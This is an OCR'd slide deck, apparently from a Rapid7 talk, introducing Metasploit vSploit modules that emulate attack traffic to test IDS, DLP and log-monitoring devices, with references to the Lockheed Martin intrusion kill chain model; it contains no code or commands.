## SSRAPID7

### Metasploit vSploit Modules

Marcus J. Carey David "bannedit" RudeWill Vandevanter



#### **Outline**

- $\bullet$ Objective of vSploit Modules
- $\bullet$ Metasploit Framework architecture
- $\bullet$ What are Metasploit modules?
- $\bullet$ vSploit modules
- $\bullet$ vSploit and Intrusion Kill Chains
- $\bullet$ Writing Metasploit Modules
- $\bullet$ Live Demo



#### Metasploit overview

- $\bullet$ Metasploit Project founded in 2003
- $\bullet$  Open Source penetration testing platform based with over 1 million downloads in the past year
- Acquired by Rapid7 in 2009
- $\bullet$  HD Moore joined Rapid7 as Chief Security Office and Chief Architect of Metasploit
- $\bullet$ Rapid7 remains committed to the Community
- $\bullet$  Metasploit Framework is the foundation for the commercial editions Metasploit Express and MetasploitPro



#### Metasploit Framework Architecture



4

#### Metasploit Framework Architecture



#### What are Metasploit Modules?

- $\bullet$ More than just exploits
- $\bullet$  **Payloads** – the "arbitrary code" you hear about in advisories
- $\bullet$  **Encoders** – add entropy to payloads, remove bad characters
- **NOP** create sophisticated nopsleds
- $\bullet$  **Auxiliary** – Like an exploit module but without a payload
	- Underappreciated



#### Which would you pick for a training drill?

#### Live Ammo? Or Paint Balls?



 $=$  Live Exploits  $=$  vSploit Modules



#### Introducing: vSploit Modules

- $\bullet$  New spin on auxiliary modules
	- Focus on attack response emulation
	- Not intended for exploitation
	- Continues with Metasploit roots as security testing and validation framework
	- Allows organizations to understand their current security investment
- Stand-alone compatibility
	- No exploitation used
	- Possible to remove exploit modules if necessary in some environments



#### vSploit: Purpose

- $\bullet$ Evaluate devices on their own merit
- $\bullet$ Minimal traffic evasion
- $\bullet$ Trigger alerts on purpose
- $\bullet$ Ensure proper network device placement
- $\bullet$ Test and train security staff
- $\bullet$ Test security architecture without exploits



#### vSploit: Interesting Traffic

- $\bullet$  Many network based security offering monitor network traffic for behavior
- Many devices are signature based
- $\bullet$  Need to be placed on network properly to see interesting traffic
- Good test cases are hard to emulate



#### vSploit: Network Traffic Device

- $\bullet$ IDS
- IPS
- $\bullet$ DLP
- Firewalls
- Network Intelligence Devices



#### Security Monitoring

- $\bullet$ ESIM
- Netflow collectors  $\bullet$
- $\bullet$ Other Log correlation devices (ie. Splunk)
- $\bullet$ Network-based vulnerability analysis devices



#### IDS/IPS

- Signature-based
- $\bullet$ Looks for known suspicious traffic
- SQL injections
- Attack responses
- Alert on suspicious behavior



#### Data Loss Prevention (Network Based)

- $\bullet$ Similar to IDS
- $\bullet$ Concerned with data leakage
- $\bullet$  Personally Identifiable Information (PII)
	- Social security numbers
	- Payment information
- Protected Health Information (PHI)
	- Medical records
- PCI-related data
	- Credit card numbers



#### Enterprise Security Information Management (ESIM)

- $\bullet$ Collects system logs
- $\bullet$ Significant capital investment
- Provides correlation
- Provides reporting
- Key to most security operations efforts



#### vSploit: Interesting Traffic





#### vSploit: Simulating Malicious DNS Queries





# SSPAPID7

### Intrusion Kill Chains

#### Intrusion Kill Chains

#### Intelligence-Driven Computer Network Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains

Eric M. Hutchins, Michael J. Cloppert, Rohan M. Amin, Ph.D.<sup>‡</sup>

Lockheed Martin Corporation

#### Abstract

Conventional network defense tools such as intrusion detection systems and anti-virus focus on the vulnerability component of risk, and traditional incident response methodology presupposes a successful intrusion. An evolution in the goals and sophistication of computer network intrusions has rendered these approaches insufficient for certain actors. A new class of threats, appropriately dubbed the "Advanced Persistent Threat" (APT), represents well-resourced and trained adversaries that conduct multi-year intrusion campaigns targeting highly sensitive economic, proprietary, or  $\cdots$  $rm$ 그 그 일본 이 사람들은 어디에 있다.  $14.1$   $13.1$ 



#### Kill Chain – Course of Action Matrix



Source: Hutchins, Cloppert, Amin – Lockheed Martin



#### vSploit Testing Detection Capabilities



Source: Hutchins, Cloppert, Amin – Lockheed Martin



#### vSploit Testing Detection Capabilities



Unable to perform tests in red.

Source: Hutchins, Cloppert, Amin – Lockheed Martin



## SSPAPID7

### vSploit Modules Screen Shots

#### vSploit: Web PII Module - Configuration

